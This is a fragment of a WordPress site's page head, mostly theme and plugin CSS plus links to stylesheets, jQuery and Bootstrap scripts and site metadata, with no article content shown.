!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=717' />
